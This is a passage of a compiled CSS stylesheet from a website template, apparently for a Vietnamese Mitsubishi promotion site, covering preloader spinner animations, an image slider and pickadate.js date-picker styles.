  /* duration: 360 * ARCTIME / (ARCSTARTROT + (360-ARCSIZE)) */
  -webkit-animation: container-rotate 1568ms linear infinite;
  animation: container-rotate 1568ms linear infinite;
}
@-webkit-keyframes container-rotate {
  /* line 54, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes container-rotate {
  /* line 58, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(360deg);
  }
}
/* line 61, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-color: #689f38;
}
/* line 69, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-blue, .spinner-blue-only {
  border-color: #4285f4;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-red, .spinner-red-only {
  border-color: #db4437;
}
/* line 79, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-yellow, .spinner-yellow-only {
  border-color: #f4b400;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-green, .spinner-green-only {
  border-color: #0f9d58;
}
/**
 * IMPORTANT NOTE ABOUT CSS ANIMATION PROPERTIES (keanulee):
 *
 * iOS Safari (tested on iOS 8.1) does not handle animation-delay very well - it doesn't
 * guarantee that the animation will start _exactly_ after that value. So we avoid using
 * animation-delay and instead set custom keyframes for each color (as redundant as it
 * seems).
 *
 * We write out each animation in full (instead of separating animation-name,
 * animation-duration, etc.) because under the polyfill, Safari does not recognize those
 * specific properties properly, treats them as -webkit-animation, and overrides the
 * other animation rules. See https://github.com/Polymer/platform/issues/53.
 */
/* line 102, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-blue {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-red {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 114, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-yellow {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-green {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer, .active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only {
  /* durations: 4 * ARCTIME */
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 138, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    -webkit-transform: rotate(135deg);
  }
  /* line 139, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    -webkit-transform: rotate(270deg);
  }
  /* line 140, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    -webkit-transform: rotate(405deg);
  }
  /* line 141, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(540deg);
  }
  /* line 142, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    -webkit-transform: rotate(675deg);
  }
  /* line 143, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    -webkit-transform: rotate(810deg);
  }
  /* line 144, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    -webkit-transform: rotate(945deg);
  }
  /* line 145, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(1080deg);
  }
}
@keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 149, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    transform: rotate(135deg);
  }
  /* line 150, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    transform: rotate(270deg);
  }
  /* line 151, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    transform: rotate(405deg);
  }
  /* line 152, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(540deg);
  }
  /* line 153, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    transform: rotate(675deg);
  }
  /* line 154, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    transform: rotate(810deg);
  }
  /* line 155, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    transform: rotate(945deg);
  }
  /* line 156, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(1080deg);
  }
}
@-webkit-keyframes blue-fade-in-out {
  /* line 160, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 161, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 162, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 163, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 164, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 165, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@keyframes blue-fade-in-out {
  /* line 169, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 170, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 171, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 172, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 173, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 174, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes red-fade-in-out {
  /* line 178, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 179, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 181, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 182, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@keyframes red-fade-in-out {
  /* line 186, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 187, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 188, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 189, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 190, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@-webkit-keyframes yellow-fade-in-out {
  /* line 194, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 195, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 196, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 197, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 198, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@keyframes yellow-fade-in-out {
  /* line 202, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 203, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 204, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 205, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 206, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@-webkit-keyframes green-fade-in-out {
  /* line 210, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 211, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 212, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 213, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 214, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
@keyframes green-fade-in-out {
  /* line 218, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 219, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 220, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 221, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 222, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
/**
 * Patch the gap that appear between the two adjacent div.circle-clipper while the
 * spinner is rotating (appears on Chrome 38, Safari 7.1, and IE 11).
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 239, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch .circle {
  width: 1000%;
  left: -450%;
}
/* line 244, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 252, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper .circle {
  width: 200%;
  height: 100%;
  border-width: 3px;
  /* STROKEWIDTH */
  border-style: solid;
  border-color: inherit;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
  animation: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
/* line 268, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.left .circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
  transform: rotate(129deg);
}
/* line 274, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.right .circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
  transform: rotate(-129deg);
}
/* line 284, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.left .circle {
  /* duration: ARCTIME */
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 290, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.right .circle {
  /* duration: ARCTIME */
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes left-spin {
  /* line 297, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(130deg);
  }
  /* line 298, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(-5deg);
  }
  /* line 299, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(130deg);
  }
}
@keyframes left-spin {
  /* line 303, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(130deg);
  }
  /* line 304, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(-5deg);
  }
  /* line 305, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(130deg);
  }
}
@-webkit-keyframes right-spin {
  /* line 309, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(-130deg);
  }
  /* line 310, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(5deg);
  }
  /* line 311, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(-130deg);
  }
}
@keyframes right-spin {
  /* line 315, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(-130deg);
  }
  /* line 316, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(5deg);
  }
  /* line 317, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(-130deg);
  }
}
/* line 320, template/mitsubishitrungthuong/sass/components/_preloader.scss */
#spinnerContainer.cooldown {
  /* duration: SHRINK_TIME */
  -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
  animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}
@-webkit-keyframes fade-out {
  /* line 327, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 328, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  /* line 332, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 333, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider {
  position: relative;
  height: 400px;
  width: 100%;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/* line 16, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.slides {
  height: 100%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.indicators {
  z-index: 2;
  bottom: 30px;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides {
  background-color: #9e9e9e;
  margin: 0;
  height: 400px;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: inherit;
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li img {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption {
  color: #fff;
  position: absolute;
  top: 15%;
  left: 15%;
  width: 70%;
  opacity: 0;
}
/* line 56, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption p {
  color: #e0e0e0;
}
/* line 59, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li.active {
  z-index: 2;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item {
  display: inline-block;
  position: relative;
  cursor: pointer;
  height: 16px;
  width: 16px;
  margin: 0 12px;
  background-color: #e0e0e0;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  border-radius: 50%;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* ==========================================================================
 $BASE-PICKER
 ========================================================================== */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker {
  font-size: 16px;
  text-align: left;
  line-height: 1.2;
  color: #000;
  position: absolute;
  z-index: 10000;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/**
 * The picker input element.
 */
/* line 22, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input {
  cursor: default;
}
/**
 * When the picker is opened, the input element is "activated".
 */
/* line 28, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #0089ec;
}
/**
 * The holder is the only "scrollable" top-level container element.
 */
/* line 34, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  width: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/**
 * Make the holder and frame fullscreen.
 */
/* line 50, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder, .picker__frame {
  bottom: 0;
  left: 0;
  right: 0;
  top: 100%;
}
/**
 * The holder should overlay the entire screen.
 */
/* line 60, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  position: fixed;
  -webkit-transition: background 0.15s ease-out, top 0s 0.15s;
  -moz-transition: background 0.15s ease-out, top 0s 0.15s;
  transition: background 0.15s ease-out, top 0s 0.15s;
  -webkit-backface-visibility: hidden;
}
/**
 * The frame that bounds the box contents of the picker.
 */
/* line 70, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__frame {
  position: absolute;
  margin: 0 auto;
  min-width: 256px;
  width: 300px;
  max-height: 350px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-height: 28.875em) {
  /* line 88, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    overflow: visible;
    top: auto;
    bottom: -100%;
    max-height: 80%;
  }
}
@media (min-height: 40.125em) {
  /* line 96, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    margin-bottom: 7.5%;
  }
}
/**
 * The wrapper sets the stage to vertically align the box contents.
 */
/* line 103, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__wrap {
  display: table;
  width: 100%;
  height: 100%;
}
@media (min-height: 28.875em) {
  /* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__wrap {
    display: block;
  }
}
/**
 * The box contains all the picker contents.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__box {
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
@media (min-height: 28.875em) {
  /* line 127, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__box {
    display: block;
    border: 1px solid #777;
    border-top-color: #898989;
    border-bottom-width: 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
  }
}
/**
 * When the picker opens...
 */
/* line 156, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__holder {
  top: 0;
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
  zoom: 1;
  background: rgba(0, 0, 0, 0.32);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
/* line 166, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__frame {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
}
@media (min-height: 35.875em) {
  /* line 174, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: 20%auto;
  }
}
/**
 * For `large` screens, transform into an inline picker.
 */
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #e3f2fd;
}
/* line 191, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__frame {
  margin: 0 auto;
  max-width: 325px;
}
@media (min-height: 38.875em) {
  /* line 197, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: auto;
  }
}
/* ==========================================================================
 $BASE-DATE-PICKER
 ========================================================================== */
/**
 * The picker box.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0 1em;
}
/**
 * The header containing the month and year stuff.
 */
/* line 13, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__header {
  text-align: center;
  position: relative;
  margin-top: 0.75em;
}
/**
 * The month and year labels.
 */
/* line 21, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month, .picker__year {
  display: inline-block;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/**
 * The month and year selectors.
 */
/* line 31, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month, .picker__select--year {
  height: 2em;
  padding: 0;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month.browser-default {
  display: inline;
  background-color: #fff;
  width: 40%;
}
/* line 46, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--year.browser-default {
  display: inline;
  background-color: #fff;
  width: 25%;
}
/* line 51, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month:focus, .picker__select--year:focus {
  border-color: rgba(0, 0, 0, .05);
}
/**
 * The month navigation buttons.
 */
/* line 58, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev, .picker__nav--next {
  position: absolute;
  padding: 0.5em 1.25em;
  width: 1em;
  height: 1em;
  box-sizing: content-box;
  top: -0.25em;
}
/* line 73, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev {
  left: -1em;
  padding-right: 1.25em;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next {
  right: -1em;
  padding-left: 1.25em;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--disabled, .picker__nav--disabled:hover, .picker__nav--disabled:before, .picker__nav--disabled:before:hover {
  cursor: default;
  background: none;
  border-right-color: #f5f5f5;
  border-left-color: #f5f5f5;
}
/**
 * The calendar table of dates
 */
/* line 104, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  font-size: 1rem;
  width: 100%;
  margin-top: 0.75em;
  margin-bottom: 0.5em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table th, .picker__table td {
  text-align: center;
}
/* line 126, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table td {
  margin: 0;
  padding: 0;
}
/**
 * The weekday labels
 */
/* line 133, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  width: 14.28571%;
  font-size: 0.75em;
  padding-bottom: 0.25em;
  color: #999;
  font-weight: 500;
  /* Increase the spacing a tad */
}
@media (min-height: 33.875em) {
  /* line 142, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
  .picker__weekday {
    padding-bottom: 0.5em;
  }
}
/**
 * The days on the calendar
 */
/* line 150, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--today {
  position: relative;
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 170, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled:before {
  border-top-color: #aaa;
}
/* line 175, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus:hover {
  cursor: pointer;
  color: #000;
  font-weight: 500;
}
/* line 181, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus {
  display: none;
  padding: 0.75rem 0;
  color: #fff;
}
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus:hover {
  cursor: pointer;
  color: #ddd;
  font-weight: 500;
}
/* line 198, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted {
  cursor: pointer;
}
/* line 205, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -ms-transform: scale(0.75);
  -o-transform: scale(0.75);
  transform: scale(0.75);
  background: #0089ec;
  color: #fff;
}
/* line 216, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 224, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover {
  background: #bbb;
}
/**
 * The footer containing the "today", "clear", and "close" buttons.
 */
/* line 231, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/* line 237, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today, .picker__button--clear, .picker__button--close {
  border: 1px solid #fff;
  background: #fff;
  font-size: 0.8em;
  padding: 0.66em 0;
  font-weight: bold;
  width: 33%;
  display: inline-block;
  vertical-align: bottom;
}
/* line 249, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-bottom-color: #b1dcfb;
}
/* line 257, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus {
  background: #b1dcfb;
  border-color: rgba(0, 0, 0, .05);
  outline: none;
}
/* line 264, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before, .picker__button--close:before {
  position: relative;
  display: inline-block;
  height: 0;
}
/* line 271, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before {
  content: " ";
  margin-right: 0.45em;
}
/* line 276, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before {
  top: -0.05em;
  width: 0;
  border-top: 0.66em solid #0059bc;
  border-left: 0.66em solid transparent;
}
